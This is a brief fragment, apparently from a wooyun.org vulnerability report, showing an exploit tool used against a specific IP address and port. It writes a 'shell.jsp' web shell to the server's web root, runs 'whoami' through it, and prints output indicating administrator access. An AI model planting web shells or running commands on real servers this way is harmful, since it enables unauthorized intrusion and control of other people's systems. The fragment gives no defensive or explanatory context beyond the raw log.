 Url: http://219.142.75.20:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
tryy-43f053dc30\administrator
www.wooyun.org